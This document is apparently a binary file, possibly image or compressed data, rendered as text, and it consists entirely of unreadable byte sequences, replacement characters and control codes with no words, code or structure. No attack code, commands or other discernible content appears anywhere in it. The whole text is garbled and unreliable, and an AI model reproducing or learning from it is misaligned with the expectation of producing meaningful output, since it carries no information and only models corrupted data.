�Nl6�@�?��1Ɂ�|�R��� �ik�"�߁���b�n�}Ԋ�����?j)��2Q]�S��a�h]�k�O���基�~��m���L�]B���}�G��T�3D���Ȼ�F�l���n�)0�J4�O��6�d�r� ��G����$����>^؃�0#������Y�D�A#1"�J�0���%�JX��=����2��cA#� ���4HU���Z(!�"���/Ӭ�M��G�84:Ah����ѣ�J�%Z��f"���p��RE5� �P�����2XTR�) 9ؙ�v�H�	��`���Lء&"�tV��G�q� �,Zȡ�<�h"e-�H�Z A��c'!��\�c���cm5���p��$����	�!�x�q��x�:*y�5�������U"z��� ���y!����`&n ���G�x��gc��a��Y0�����P���nh�1N�a�� ��Q&H�W��̪�l��>�c�*fs���TÁ$Ye���M�$��� ��'�H�M�V
Q��}p��{�!'׈&�E��""������:��9E��"
��)�#ϼ"z@�m�SG�`�m*�ڣ|�����J �#��g�|���lL0�ձ�&{$����4�G���")"j7�"p�ǒ#,��MJ��y�v4kG1�ď)����G��s�$���k��q�=�TG�"�(�%��	ܩ-9��U��&�f���* �Z��V��(���,d`B�D�tpW��4ȁp����pF+��n��"6����
*��6�$���"�� )xd���@��C�H�"����"� bD�1L0�+h� l�&$"�z�D�d%e�d"`��)"r��Q#|8�p0���a��� �w�ZhWO4�yi���U��~%�%@A�F����HL�?�A�(����E~@��� �Ǆ{���`�f��� @#��X&��fT8Atp��`��x�?���`&"���?�0M�u�48�C�Z��Ep"	
 �ְ怫��
�8���v ]`�Q�F��+z�H��G���ui$p�	xbW���ED<���A���m�`����S����������S�C q���X��P�l�~@�"��m ���d��I��F����%_R���m���K�3U�hD �؃�\"��5�:�Q�xndKђ�������ȅ3��LVP�Uѐ1��T(E1��� /��.���h��G��Q�d��D�G��Q� fP�`��<��zcQ(@��*)&�d���?у0�����9|+Ej�c�VF����l�
q	B4R2I�X!q�� N�%�C����yN�WtJ8)� -�S��H� %)��Fva1�I)`yA�ؠ6Pc=�Ȥ*��{��_�zJ<��j\��tYD�� X@0,k�	�q�L�_X�KR\�i�x��8�&�a
X�Ԑ�kFDj�p	*"r�t@�C@��Z�{����D�7�V9���?ʱ/�����gt�����b���%�>��S��-2����s��%Z��."�P�$��`R��?h�F�����Z &�'y��Q�y�D$pA  =@�g��0�� �h�-zD#�P��:"G��Ђl�C#�h
D�t�����`[��d��X@/�I�� _0
.�Qn?h�Nj��.�@4p����,"b�P C�� ��o�b�z����e��+���� ���\?�!G��e�H�C�W�P�L�D�:���j�F��1|`��I|T�~����R ���\N���b����M��!j8"� �?>�3���dD�qw��cA��+���Y  C&C�{�� �,�8��0;4�f���ct�
DHBt@��<�4D8�����$�h���j����k���"A6]D��hŒ�6�D�F������?���)X*WY��_S�A�yG��^&>�/^`��-��|����#xQ�-�-�S��� Ј'6@�G0"�H  ��F-�}��F�ϣ{M�t��p�J�#9�����N�4S1���I��P���=PF��Jh	1�pJ��.���yx+b�d@�, A$A] �V�8��� ���C���`7�0H�.8� �Ѓ( X( Ap$��0�6h���~`9����W��(*"y"�"J�邮蒖��8�H�8�r�5	6��p��x:�I�< �x?����w��=�!����G�����z�����ĉ��Q���8��h�d0y �#j��p+��p�k ��ð ����^b������Ёp�`&f҈��������IY���ِ��X�I��o�<��� ���p$�x'$#G�����Q�(���3���������҈��0#8�zh��H)��Z�����#�5���;�Ys�������'�싈 �)@�-ӆ�4pK�ԋ<p
�q�B� �/H�<*���`���	�=��J[�����E��P�J8��ri��5���ʪ�J��_ �20 " wCoxo����rP"Ȁ_P�_��ȃ<�),�}H�yx�T�8EHT�0dL,�B��4Ab�h2QÄ�a�+�+@��8���*3mّo�4�� 8��Wq	�s
�o�kX�X$�N�ԗz8�u d��]h 6`tH�L�(��,U��Ȇ~��0�Qt�x��y���0�e���3\��&��#��/� `jb��N��r����1N���p�I��Հ<��i�$���<@�
= ��$��s䑈���=kز�`�c�����b�:�P��JM�*�&�����%p�L���z�J ��)�8S�$M��2?X��ӈЈ�)B ��穣�h��ˌ�h ��D����H �FX�6��a� }8�v��h+A+��0��$�B��0 ȁ
s ���w��s�����[`�<Xvx��v�eh�48�ȕ��Q���P�	*7)3B�/��̇����/�+�+5A����m������?p� ��'��	��F��u� ���֧����ͥ(מ� 9�#` jh����d���Ȋb���)%�q�o�0�O�O@ [2�����$2�݊��8`r	c��Ѱ`��i$����F��F�Ы��8'!#�ub��Ј�����k�Ͳ�=����|2�[ ����ц��Z��Q� �(��YH���(lЛ"�| ��#� 8��lPڕ
��Z�&MR/s�D˝Pp@J>\ ��9<�^hS7}�/S�!@���3=���_P��@Q�8�t`|��)IA�"ڈkEC]��
	H%"0�EqK����� sЃ?��4���d�T����(���ȕ���0l(����j�aqG��jh�� 5R.̬��0 +�ކ0�/!Vau��9��� S��Q���8����5Ո9���Y@r�W���kX{��Ft�~�ߥ�V��Dx�{���o@J�Q� y �(�MJ�픆����:q
{x����7�������	(�@��\;�[����&�I�eV��2Ŧ U��pR �`�l����m�
M'q���v:�-.j���ӈ'H�8S��J��Ѳp8�m�ͻ�M*{�.(���)��)Ї>��L��O|��]�.m��+�t�R�(R�QIa�=�x ��@Ҧ0)'H%�[%ш#XԻ3��҈�ۈ ��|*v�2���@=�P5�(-`�|�2��3�����������`0P��T��s��Hi�?��(�~8��B�.���b�{�<h�0�S��\�LG0S(_Dq�<�8v./꫍S���^��̈��Į�(M���.:1/i�4��x�F����\$B�l 
��y��{$|
����l� !m �,�3�����b��v�]��o�P%qe%���Y ?��� ��*HP������� �WH �������V '���-��xY��l�F��N��ͼ�ǰ�YR�<��ȑ.x�'��Ч�c�r��)�A�xl����Ԉ̀�����?���v	^��P�?��0 �p����bd�\$-�$em���� ���8;�|(�y?�)-��:���z&q	W6�0�8���j��(`�l8ڏ�n�u,Ө��6��# �>����r�e���hoЂ�r	q.��8eЂ_��S�f�ӂTp� �^�悊���Ȓ�90��k��ց�^��+as�L�3	6>����o�9P�� )�7  Xx��	B��y�k�!� !X��{�k��!?
�i���u �k�v� ��
&���K��{� V� `��	� ~ry���~�4����� Pp�����X���&x�̐�� u�
��Y������Ɛ�F%n
���k���p�k�p��i��{�F�� m(!`m�G�l����Zm���9�e��I��L�â�"���F30�(���}�F��Ѳ50P�\>ɓt��CӪ�(���.�s����>���1�a�4W�^0T�Vֈ3EH�1 0I|��mІn ���3�QihA�x�pNi��>(p`KIݷ}3!������XeP�_p�yЂ��xe��q[��X�.�(�S��u�����)|V5i��V|�{��L�+���8
�l�m� qiM�݀0�7x�����F�z�� @�����X�u"o�p�H̆[�1W�kP`V� �(�3`���f@��Vn��z���p���!`�=����M/ -�����-� �� ���� =_������Y�h&���FP��Pq��0�
%�s���	�\�3���n��SЇx���0�G�����l(��Ƈ8�  1 �2�Z�`Y��2� |؆e]v��Uv��؃�;>��9>�$�$-��\�����"X��Ώ���V�4���o ��_6�p!Å)�}A4"S0�����O[�SfS���B
)	��$˖._��K�x����N8�������6z�Q�7���m���K��6���G�޼~�\����Z?�N���v �yA ♪������V�y��D-V
�0I��3�88��̨����o�@����B� {�y"C!!���{�_=!��@�D��!�t���0��@y���;�|y���-x�����/�&n 쌀��������=�4�߄z����-Zf����C��T���	݀�5�',�O,4D!�q�B���D8L"�,8�P�q�'
$��B$�ĉ@�p��q�BW��O�
=��j
����D� 	�D�O6��B�:B>0	$�$�U���Bٌ4P��l����T/#��:-�2�����#}���?��RB%$��-��Gi��6�<:E���4J�@�e�y2�B�����-��BQ(-�jB� P
� "�����=�4�G1���I ��2K�>谣�0�@�8���I��/n�5,����B+(��i�S TJiqG�lblT�$W!��
9Q�3�1tYa� �u^u�Wb�Q�I��4P�
����bJe���B�!�$q���	T� Y�����B���:�������3���� Q�1�^HBԆ�7��Ml��v�t�W�5�\�<� ,P�6�(t�=Dr�p��𘳇5�i��?o01
����� �`�G����ܐ�����]�S���H���;��U$A�,��x#+J� ��?��#L<�$�Uʀ�BJr��?\���?S�MH{�?]t�� Y(K�/c�BK����6Mn�����K}��I&�<r���ǡ�������*�Ce*�ͯ���͠-��{���V��,A�?(��|���B��J�"S�G�R�)tC#�+�?��l���8a�,f1#)͚!�C07�����
�B䡇�� �?�W��P
;�@7E���b]�GT��r�3$VƁ�A���@\�aU<�$&����;���c^򸐏3|� E6��������%4����d���	!�B �&��Q�H���D1�4�5�)�������=
�ǯ�s�H�8��Gn#n`��X)(	d��0�`a7�� oA�'�aM �bA
��� 5��
�h�B�At�@���,��%s��DD�НHE*�p��ҩj���|Ċ�.�P�����b	I��ǒXҤ�L*����|t �@0
�PtaP}x@>���.o �(�8�G$�����7��$ 
كO�p���!^*�:B?� ����ᙆhF 9���Z��
"i ">�+(!����l����i�@&��ث�5T#���dHc�������p�	
Q ��6�`h�d؏y0!�^��'l��biE���-ָ�y܁ Px�j	�. l�p�)����ڑV���z{���q�(� ���������@��C@0(A�o��43x��f
!�?tQvPc���?����佥!�l�J�ԃ�7�J���9,�/[ �<�y�b�g�7�(0��!A
��BNp�*�Sm���4�N�	)�\>$�I�a$���T�"ͱh .Z'��c $�=^)H��0M��»&�TI[j��:8&�X�kH���t��>�@�L�N毓3� E�/��B�z���!!y��k��8�w!����4����{%(�?�݆,"A�A�IK�)�B��`�$ `��G�W&Hu�!� !��q�揮{�G2�q�&)�ֵV���\�uY7$�4|1 ox#[���b4s@@'M�=.�r��7,�V�O�ˆ�XlA&%��-l�[G��xn��J�"b���)���6c��d�1�\�2 C�@�N� �v��R3���d�B?���yP����;n�I!4*���!<���9�5�i�-�S�?IR��Gs�yy�#$^#�~ �7  $Q�BP`\��l�	��9�
Mp��6�����?���Dg�č5�cQH!3����IR�@]��P�"I�H}���Ԑ,���P��D�V��".���w�|`���E�p�o����j/�
��t��$*C�t�m\d`�H��a)�l�E��MCՒ=�
����a� U�c�X���@��P�@*����΀n�����b��Dd��R�U+��� �OCv�#
? �,D�ňz��.��@ؚ^���;�7�5@�90�:��B�B��@d�?��R�
�#��"��n�VP�4ܚՁ-��,���V��>PAm�VC�a��Bt���P�dL�tK�A)��D��A�XBv	U�0���x]<��R�5)�A��m��*-�7h�5Hl��q�Fl���Fa	�@��q�� �7<��'$�?؍�ٍ~4�"*����EHC�@�|+t]C��A�؇P����mN�$��H3�X�(@��Ѭ��H�0�O9T�E��pI� �B\T(��@�@��i�������C>����E����W����j��i( �˰PUL�I`O��>lÔd�=D@ %K<�1(��J�@A��O&x�?��� 壩�B <@�M�6h_Cx_���_C�Z7�	�%�?Hû�P0�@�3��?�����.@C2�44CKN�G^ �5�4��8�7$�9\@PxvD�B��2�A����A�a(�
��?p�>(�g%�<�A�L���<�U"���en�Q������`n�%��k��U�q	R)4�fp��TBH�,�j��a
�{��%)���B+�����;`!x�Wx�!<�\>   ����������}i�tC6d�jҌ,����M�I}@����E]�!��B4A8����0gs����X��"��ڱ�<iΌ�����8�@���]��X� 	I ��!^����B�����[a�H�ߥ��B��7�0�P��T�뵏�-��U	��ϝ��B�@Dh ��-L	S]�EL�6������c���<�D�&�
��ʈ<D2D�/_(�M�G��>@J������E��)��\��5�	������Q�]��U4�@2��?D���?8:4@$�\��?0�BH�N.�Nd�
,�>XE�Vt�[ X@5�5�Aj���Ye,���3�VRB���`_P�*���[���	����(<e(�dl^VFs)��a�������E-ɐ�W�-L��.���C��w����@x�s  ���ɭR�
A6ؗm�Z!/�F������&��?���)݃�G��ÅE�#Z�BDb$��(�� �tHu��$Lg��<�ȾD�Ĉ��ȍuN�B4��"�u+����U��EE@���\	4R��Ȁ����hY\u����7�蝬:�C2N	�mC(X#���~1	.$(j��Y ��BXBC,�-ج�n���M�c�٣�@-�AA �&��&,D��@�C ��tC��BA}v���D
�q���P9\�B�ѬC�1K��J6 4�14C|���B0�P4(�^��4x�8��@T��: �x˻PCB<�Be(C �$R�4�^��y����@�KaH�؛�U�B�[���c /CH����f����B	x�0Ժ
	� 	I.T�L�$8A'������2�B��<�6H�:,+�]k&�&�R�,��,�L�����*	xB#�k���3)o2"
0�pDTCd�q�C8A�S��B���Y�X>IH ُ�?i�*� �*�8�����p�D�(�A�VC0�0�@<A{*�RԖ�b��A�4��C7\�}���7��l������
� B��`#﬙Bp�7~c�m$@%0�% �4.�@>A���ЂB���B0Z��B�q�L�k�U�����i�Aꔖ��@��)}IC��B\�)�P$cC/Ŀ�X�P2|�|i3$C���d4C�4d�?�G254C��$��2�*DP�����j�g)CPv�?B���ļ���B�R�p�W?ܐ�B\ ��r*����[�D�pL��� 	W9�j ������ ,�ʕ���ᬖ���@�P|B���H�&Id����˼M�"�B�W&�'���ʀ|,xi�����Ȁl�$!@H0KD�'�v���ÁP�?�@�t�'"T�$�t�`��l����H$�����8�,�'u��²]CH#L#�鰓-ɔ�^�@� ��:�&�>����Cت� ���H����O�O�Z�t�^�C	���C�z�$U� Z����?��B�	�}�@�-�1��I�@�e����/������.l�i��B�R��B��ڲ ��ۦP~έ
E$��]$�^�2)�C0��;pr48�H"��bi2��A�l C$��*���S��@��(�-��)B�C����+�7CtE8�����+��7�nKt��7ݚ���¡�@�e �����!A��5��)D�p	�.��
A׼�l@w� Œ��B/��a"&���<4���bf�g���N ��k�^!k������ݼ!�:X~�� �?� �'p��@�� ʨ� �qB�BD�?�u*����ש�.�M���*$�,���p�B����]*2D2pO<A����@+�GUA�b�@h�6����P�ou�qD�@
[�˺FT	]�5.7�����V񡹄 Zf�1c'/E�v � (Y�:��(�%0��@%��h[B�~.�261�mں���	qC��Ù��.�HPX�*� ���=CR�B2| K&C1D��$4��z=wL$E(s v/N�N���D ���KW(D��w_�?���A���-�j��ۑ�a��w-tj����g$I�AP���f��B��H�«.�0��x��<���@�C���H��jt����P��U�JA/�jC��%��6,� �&܂7�C7�C��:����H,�k�B� 7(bX 71�@@�� ΁�tH�;��};A�W���N$l\+�J����l�A4p��s���?��?��|A@A��DɎ�$	H	�:�҇��	=tDk��6�~�Ft��4�:�/�N�%p��z�1Z��ϡP-�"Z���J��I��� R��6���[�6��B>?�1$�s��e17"����06D:L`�A;���y6L�$��������	Hö�UDA�@d1c��?��9�r�aC�"��7�ܼq��� ��y��V�y������_�}���g�Iv��3X`Z�Ԩ1,�� <_�ch�aJ�����?�V)�{��j��g�:�'��1��3�ߘLJ�<�w� ��2�� �^�2��!$��KX:��		�2�+�_�߾2d���ݼy/���ў�����O�?ux���G�Ƀ'{@(�� ��p�w(�`���h$�(��8ؤ��N�;i��"YU�+��Ƞ+���w%�{�~����~��c��$I�Q� ������i2y �����R�21�A�"C�l����"�Q�B����r��FD���D}z`���0��,��׺��D� ��.�# )1�(���!)⥏(GE�.��'�)��Ѡ	't�u&����ּe������TdhD��)�k���������r��&���FQF[\���T!�K1�T�M���������� X�b��9i�@�������<Y���!�i0�c��$Nb!��9^=�G��ʠ��J�m�*��^8��Q:�c\��:C,>�(�ݶ�CI�(#�D8����L2�H��mHxǒ�"�%�8n��cl_�㋱F6x"�=0�+`��z@uqA��i�����Dx�XG��D����B �v6Ȇ�~������h�C�N���Ȁ��k�	���*�.;'���
�ة��~�Q��!�G�:�e��p���80��CǠ�%�'64h/6�B*0|�'Ĉ �J4�D�'�<�fE��,��mgH�C��g�=2�E�ΜP�3
�����2S+yɤH��"F\ΜH}��� ˌP�#����I|��r�ѓ�kX�h�Z|�`�]���9�����=�V+�x������w ���A	`�w���� �@F.b�##�< =��'���<�ц@�A)�G��-�#y��Jr���+dH��Pl���CP��98�Z񖷮U-�8�)FtbX�!.s���y�(�r�x�A��T`�D2v�Xe�=,�J��'��Y��P�� X@��b����q	�q_D�א@�{x.�i���;�э���1BX����� �	=Ô]����TcNn��@p�?2��M��k�^�[���Ut�� E�<8���P
Iq (`� P�2	�D�4�b5�p��;�w���| $0�uZ����5�\��H_��Q�lh#D!ݥrP���E�P��@�55o
Ȅ���<� T�ÕJ� ��Sh�A]���mC]`�K��o��Gn�C�BR;�c
�c�)���p�� ���\�9{�(P� ݞ�$)G9
��R�Lb�!Yh�`d�;�A���!
�0�A�P���!�(�F��b���h@4�W��r �7�AAq��!�`� �o����A
��X�i�lA�`�X�!'���+cL�!rx�?�U?�@�)U!1��-bA�?~�E,�Cch�P�LHGOh�"�	�E/h^&�%��n���K�Q�u@w� �1�H������0<�q�C#4�s>Ē�䁗��mЙo�#��Bc��T)4��8���@�Y�!��uN��m���V�����9�J����!�����C8!H@� C�k�D�#ۋ�0���#9(&�y9!5��8���Eܛ��
��2Ȅ��|(v�A�p�L4I
�]x�����C("P�"l��>Jޥ����t��h]��&�ܢ6�#hI����_��Ծ�1�s������(�F*Q��?�|�� ~cH^�Ѐf|@hF3� �]����GZ�kb$#X��B� �D�[�i@#��륆1�@��2H�4"�)�h�%��ц�/6hX)�h$9t� lU@bB��C5@ĠP�EtJ q��e*����X-���!�5X�{t�A�c(q�;:@�w̗PIF��@.1��{r�O�n/�k	%�7	h�'����Q�ud�����dBa %-I�u�c	�p��`�����,��SX��tB$06/d ��A�ly��9k� ְ�*��� B$t�n���0}p����0H��s�!���4BѼC��%`B��豲q0`� �r �kУ5�F7��n��5��0T��C۸��<�|��H�?.X��1J�RJg�ؑnGF�����9�%�z ��Y_A"�?X�h�-�̓�6���PZ҂�G�, Ӈ~|"���� �'R�{�d}D�X�|� M���!
"�)�a�M��a^@ۚ�؀^`�(�!(�!Xp���<E� ����R.E<�U��2�!֡T��X�WB��W�� ~� ��.��@����2 �0(�a0Aa��mL@+(!�0)�)�*��
�� $�����p�v�!a�L�-�� `�
iS#q�� B�	t����>!� �H	������E�a*!����h��H�,��!�������NX���a���B�g�Q8~l��P	��h�C�6���
2L:N ���l)�a�`��	a�@�Chl
ab��!'��ZA"�`�8�"oo�!���@��
�����&�F�FoB�I҉����  ��!+�8 *�ցr�8 �,r@� � %���R�����@EH/Z�F�!F��dpA��GLV�z��w� @*�B!�@� $d�z�z���O�b��H�h�t��X� $N(mȶ�Q6�Q\�E��O���J��I.;'~�P\�E"����r��O�h��.�!؀��\��`&!�!>@�̀� t-�A�������ؠ� ؠ5��u<�!<���D��\� TB�$� �P���`lX�!��`qBb!� bA�� ��B[�*�Pj!+�ik[(���[��L�z����ȸ�kF 
��._�!"�2D.fx!*�,����� 2a�����1��*�A�f�F	�D��	���#)�5B"4g��tf�|����}�8�f���8d)�:,���&��	�`_����Dnt��q=��A'���&��"O�nI�
`&���!>�~+%�$/��!����"#�O�� 8 �aj��D@��" ъo�GBdz�  " T&�a��L����"��ZJ�!.
���J�x���o���D²W��!��5hd�\�������'��L�R����i{e}�
~p} jOZ�,d�Z�GzD�B��!�J��I'��6�����ײ��  �>�z���_�aלA���g���$�x��� 2H	�a"WE����L�!dB҆��� ���~�0�O�!�0&�X\,(DaR��|�TA*��*��B\�k\:@\�@]����I����	�
IbB� b��1����\�U4���0�l�.�D@�ED N��C���BK@ 
�g�a`��/�xggz�7z�Gy�!�q��@9�� h�!�&��N�&�I��6AH�jb�`�@���f�#���av�c
� ��� ��n�@�`̠�Va:�F���6"�&U���O!�z!�(�#̡j�`����a"Ç�d&�/�Ld�>�.U	B�r j�X���X���T���BZ � 
���y���/R�eHl�V��!<u�ԁ.l�R�@B,�E&�Y�R�QXd0E� Mx��F�O�a�؄C��K"�2
�!^����>�|��v��R�a�������� ����m�^�*(��@r�S���a�b��6w�. U�&h	����a��tB��Xl��h� �B��(\���� ������|6���;@*�Ba��h�S�Bni�� 2N����?	@|NC�	"�	#_ૹ,����+G�AKQn�6C���R�Y���.\ �`2a5��n1֡@��nG#����l@�f�R)9,�P .�I9 N � t���`���`��F^W� �Za�T����� �c�T�tn&xz� B��D��O!�6y 	x��	�m ���ܪws%}D�,1�5��N��B�)C�Q�����y��W���~$M֤L`�z$�!�R���0	� B�t&)�8$ B�Q�'���!p~:'0�2OE[%��OX�Hlu�?�a� SL@��֨|�^������v� ��������aN୼j~�����43
�7.r� K��� �e����`M� ��!� \�$�уP�� ��X�S�a^� �*��!F!�j!f�Z��hA� vKiA���>�?����&��+C��ڎ1��1�zD	v����}�  a*�9��9�}ٗf�JQ)o/<����
W��ΔL)hx����d�l�	T)���N� ��P��`�3`��X���`v@;��t� � @^��t� �<��8
D �Z��� �� ��/�@> ���B�ԡq>���#������@�@ �A��?<` ֜�^�x ��a�	}-Gdf��Y�|ЬGq��tn�F�ABJ@�A҉�����`���X��L�o���D=F�rMzZ1lJ�0Y�ŨV�}���m� E�R͟�uF���	��.���1Sr���a������A�b �!
���������� ^%�� � �=�9�z+� ��a����b�!7�!��B��'�Q!z@rB�'���@�@�:%���L� B@��0�<����g3nb��b�ъ��Nn�@-J��`�6N��p�k1���`5�v�0�$���  A���!a	~q��>��������	��xNJ ��N?�t��+�5��Bqw���98���F�@hz �m�r'� f`P����o�tW@Za� t��:hIk�#@����!��?�TV��`RL8_@�Ɵ������`���Ɓ!x���`rs����@�����A@�☂�M�d����,��r|�N����h3~�t�N,� �T��A������Z@�#����r�1�N@��������A`1l�Fb�V��ǧ��ǅ� ����[�k,���VD���<���[�_��`��/� C�{�*�ȓ"�D�n�Kj!ىD7�߇� ���?��x@\ѧ�d��9��
-��h�	��<-��H��FRA�QK��$�f����
���������j��4�C������g:�:�/�␣��ç��1�����B§K��x��	�%OB��ZƿLK>���"�� �^Rbhݐ@�̒%Ń!�����{x�^H�� �P�D���x�ᨷ�	� P��hY�d��4��P�O���0ArȱvА�?갉�MD�DNT�	'j �	�(����E��pR�8T�IL��?
�c���O2�@4�>�cDB�4�?���C;F!��J�DO���  Q%O�p�7��M7ShC�6���:f>������&�i�O���6�������-�R�|cg���6EعM�L�(�f��Κ����6St�M7�B�e�G�k�s�@�\�)�ZD�36 	DЫ�P�u1��]L�Med2�Fh�.u�J2.e���+)�R3��7'y�7�ÀOqS�|M�E;yh�@i���XQ3�w���?t�=L�B̀I���� TĀ	��`B\r�e% ��%�@T2`���!���c -v�bc�2�f7�3-%T�DhO��	��4j��B�����ZmS���]})�v�m�=w�t��DOv��2p���m��z�r�/Z0��@��4/쒌3�`��A�P@�+���4� Q^��CDx��(�T�OU$�a�>���0VQ�:��9H/�D�40I�4C�6�D�HE�c��FOD˟T ���d���x��8c��ygp�Y(Dt��(���d6]���"����.
����ߨ>���Cl���p�I��@&R��#D�TmRǬ��Y�V���?h��r�� ؠ�?X��qD*�!i�?���@!$�zI`��&�ʡ���{����N ����kz<��5 @o����~Q =�`� G�q/�� i@YVp�j�"qC�pA�!l��&2ׄ9��1� -4��e3�\B ���/ ۋH��t 1����0
Jff����J1( ^(�ID�� �	"��D��"���IoTp5H��j�p�/``�h��XG;� �v��LI"o�H�S r$��`�DQ�B� uXH���	3�G����A�2�9zf�A����8!B�s�"�@�D$�
p�Bw!'$"*��?:�%$� I
D�p�$H����#�$���4 �I�zY����Hm�L�x@��W�9j|�R�>�w(��D��6�1�Gu���R����v#RK=�7�`���S�z���%p�k�(DHȂXa�V+�BNAdC9������΂�G>�pe+2�I?���:6&��a2^0�@���FO�"�uT�����-T� m�E�-� p�A��E�:�W��8�ю������&Ph��E-�2����L!�2���! �?X�E��a�$�QABdb(�z��_h�7)mB�5ш���
� ��� k ֍~��5ݜ B$�P��`�`�%�HR0@�xGٴ�/p8�x@���0!Q4�1Q� i5
�$��� �* Ҁ(��^��	�p�$��G"�|�]n[ ���V�v0��B��tFZ�EB�,���?�qY�<Ici��Dt���C)D��$�R	�ܰ�5�d¥�ɨq�� ՉLvR��x$���/ROUT5��:�ЉR�X�#Op ����5 D��"�S̊K,G�e���� ��u<j��L��L��F>�p�Pt� #�@=���㻄1�4��~����L�B�fH�� 2�Yv�c\� 7 ����ȷL��t��G�a�`87(�h4$�,ܷq�mnO��܀��D`��ȿ|�.�%�����A�2k�bV~�1�"��-� ������Y�A#�J@�	*`�����	Np ��\�
��/0��"�F<"A�AzT ��� 2$<@m+H� $+��H���V��@ X���!�m����
$���3��'H2���$7�
���?*Dy�]yN��$��P�r�'i ����p�A�ғ؁�#�w�HK�q���xH��J�=*U�z����0�E$jRӪ��0-���U�
��JL�ƫ����R���~u ���P�? * CFP�[�����W�T���z"I8D(B� �pS�&�,o�B/41m!8- a�f�/ᶁ.!��
� ���n������`.���� ��$�g��TxA�qP
j$	ђ s�q�n` �@q��0q�[M�N�1`w!r�1��crA C	~49�H��]�$H�D3 ���
�	) �4�a�$L��@�qH75��K!�5L�ǱtW#G�	#���u��&f�a�)� h�	0 7p��7(6f�v'!�`�`n�D��(9�s�t1�`@e_ !w�"�Sy��E�(�y5;!A#0�;���b%�?@$c�<y�-��m�s$��<��R�`o����=5�i��obT�g(��)���W}�RS�UB5^�@`V�U��)�6~� �q�@� ���0,�x�Z�����%7�&�i���� b�	P�	b@ ��7q�7aX qm���5
��
/��/�X8���0$�uY�S-��P� M��Qp6�aO�%0�F�	P
	Ж������e9�7 	�C��h�G}ąd�]vA���0��I�@�83��U
g��pc 	P  Q�`PA`�L�A�D4���K�4�XJ����L�!��"`G$`$�aa�x��`6 $�6��w����� ��v�vЀ���b���AOA�v0S6e���M���dw�O��_�:^��@��"
�#�3y02#8�"��� ���$�z�*!n�W��VRI���H%4X=����%�`Sx�� ��&��T���⢣&�e2�}�p�8:(D��R*9� �P�� a&H*2��=8]2h5E;E��ʹ��W���@-8�bj�"m(�q�2B) EI�昔9��f����fD�.E$>!�"�F 1�DQ���� �h40A��^��,o��� 	�FH�M��p��~i�1tQ��`C�`���&�-��H�j(g�	g�^s�[�$�qs����Q#` �Ps�A5'�J��*������XsJ` �2�v���X0$���P��"�nS �c0F�������  �nw�����d`J�h�1@EvOJ&9�pKy�`��`yU0!a���P�-���Q�wVg�3�<�r�$Ir�N�{ S��T�%��'��|XJ>&)�`�w+��i��'h��* >�i,9?:�U�V)��` *�S��h�u�'&VZ6j�W�Ҥ(�S��l�e��d��6)-5y+s��� &`-}�b��@��E��:��@D%xXE@��@�#�2.X���
ց�m�A�AP��I�h�c ����k90q'@�`��1{�1C��`X]wqܕ��Z#����[���a P@$�s�@R��5��� �i5A`K"qJC�
h���DJ ��9K��GQ�h�ݤ>𮙒D` ��E<o�?�wҀؒ�z`��P����#�H���T�O�����dL�ƅU��8y"�e[�cV� Q�S;8П���	�k C"�(��V�0�vv$7���=*S��%U�(y�aȗ&m�����ݐ+J�}��&��&?��Mڤ�(Th2Ty��y�(� �
� *�����gB<2v�Z�:���*0� 
��ɚaX�ܷfZr�d�B_ظ�'�:Dx�	�`Y�� �P�8�����%0�����oRTD��m��L�%�:���� ��'��'��y�!�' 	4@1�[�f3*C	�d�II�2-C �/�J��;
�1�3p͢�,�iJ�!L�b0������DPA��������D` s*@4 �0VQ�`w�`0 !M�Q q7f�p��w&�Q�Q$7�9��$�I( xE���Q�Mp9�Y!7:��PN �12	�	1�!=.ɐ�X�<Ђ  g84�;d�r�<F�{9���{ד=ڣ�K%�ʹBEK'���+-��8qUxe�t�@s�|X+j�8T�2?-�U���Y%&���9�$ ��u����<�R6���`@��4i�C�b�16� ���ς����+��/���d6@e�Z�acyL%o���
A!$P��Y'��것�A�8:P�� �Ox�"\ q'������u���q"���tH�5Cc���)I���E�#���^�1
5t����	�P4_¤uP�$�tAPMWuhP1��.��e@T�����	��� vҤ0�0C���$���vq#��z��=ى��H �/�z�1&4�o�p2@Z k���'�O�!��/�9E�� Ay
���tP�#��m��D<�C�X)��J)�*��s�}Fv:$�ӳ>;h�F|�A�e>�&�R'Q�hoR(^>����P)K�?V�-��P��L�p0�@:���'qL!���@D0/�	'��Ң�;i��m۸��Γ�}�\{�/d�}d��G�ܶ� ������.�����g-�1��Y�n<�.�zL���	k��P�h��\�՜[�ږhpy�G�[���
�)��~��/�X#���yr!��b
[0���sʱt��44��P��qK�\um +n ���K��ڊ�	�!����A�����/��
��R �2��!�c��w�@�E���ܹ+� �FbHN(�m`('� �:@9�x���d�����@yby�0	�yH4ҟ����;l@PfpU�0�zJ	�`ůGu�gN���؂�Ց��T���(�-���W�&!�&�S��(HehW�|�=��=|-|�s��$p�nj%�p�DQ�Nk�0��./Ҷ��p3h:m�/mC�2kj�fH P�1{{&@ �@�B��?�	.d�!5t�h�isċ�H�@�`]�ܼqC.�8���yC�Ϥ8o�b���µ�����ɿ%�����%�7T���K�'�8ACG�RI����D�����!J�v!L��>�P�!�Yf��Xx��_�b���C���%�D��t"��'�r !BC��/��M��e���"*r( �@�	H�D *��ӈIDJc�;9"�,��Á���/6	٠S��ŏ7��$|��`�h_2eJ��(g2%�`�B�An���!�	A����I'�@�Dd��*�b��X�5V�;v��`�����@� �r�A��2q���!�r�H��8\���S���l�����F�!�DHO��l���#�QG�.d��Ju�Ѳ�q~�1�pN9%LX���1M��I%����րa%ox@H��4'!y�	��|9/�0�_�XT��GF)���K��R�(�4S�FA��Q:0�P�,���%�P�b��V\O|�;jP�%��%� ����H�M��1�Y�DRL��q��n ��wd���'�X,<0��B4�2���� ��A2q�h��+$�!Z(iU/�L0!��⫡V:�����L*�/:�E�]4Ps��/c��$�%�'��3�ʨd�J�����ʹ
"9�  �>A ��Dp:!��R�h�����9�<h&!d�Ihj� �����4Vdra��b�F(trIf(F���0��D��$p����	*rhB�D�*�h��8������'!r�h���&��1Dt�AGW�z}ń��0F��)nF��FM��IH���F�,��J�X��'���H,��RK!�Ц/�	3�k~o�p~/�ӧ$jt����F2�HH%�D�$�9$�K1�0@� �J��Q���ҨM}�QQ�BuR!dn]NE ���:iA� �� g�!f�2�������U���y| 
eH $�� <A�J�6�!����M+�@��U�l�&�Z��  &s���OxS.sy�q@(acx�N� Q�d�*�
